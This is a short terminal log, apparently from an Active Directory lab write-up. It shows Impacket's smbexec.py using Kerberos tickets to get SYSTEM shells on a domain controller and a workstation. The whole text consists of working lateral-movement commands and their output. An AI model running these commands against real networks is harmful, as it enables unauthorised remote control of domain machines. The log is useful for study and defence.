 → examples python3 smbexec.py -no-pass -k administrator@AD01.xie.com -dc-ip 10.211.55.4 -codec gbk
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
AD01
C:\Windows\system32>exit
→ examples python3 smbexec.py -no-pass -k administrator@win10.xie.com -dc-ip 10.211.55.4 -codec gbk
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>hostname
win10